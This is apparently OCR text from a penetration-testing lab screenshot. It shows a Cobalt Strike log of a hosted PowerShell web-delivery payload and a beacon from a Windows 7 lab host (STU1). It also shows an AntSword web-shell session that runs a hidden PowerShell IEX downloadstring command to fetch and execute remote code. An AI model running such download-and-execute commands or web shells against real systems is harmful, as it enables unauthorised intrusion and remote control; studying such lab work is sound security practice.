 04/06 10:40:10 *** hack has joined.
04/06 10:40:47 *** hack hosted Scripted Web Delivery (powershell) @ http:/ :8033/a
04/06 10:41:06 *** initial beacon from Administrator *@192.168.40.129 (STU1)
中国蚁剑
AntSword 编辑 窗口 调试
192.168.40.129 >_ 192.168.40.129
(*) 基础信息
当前路径: C:/PhpStudy2018/PHPTutorial/WWW
磁盘列表: C:D:
系统信息: Windows NT STU1 6.1 build 7601 (Windows 7 Business Edition Service Pack 1) i586
当前用户: Administrator
(*) 输入 ashelp 查看本地命令
C:\PhpStudy2018\PHPTutorial\WWW> powershell.exe -nop -w hidden -c "IEX ((new-object net.webclient).downloadstring('
http:// '))"
C:\PhpStudy2018\PHPTutorial\WWW>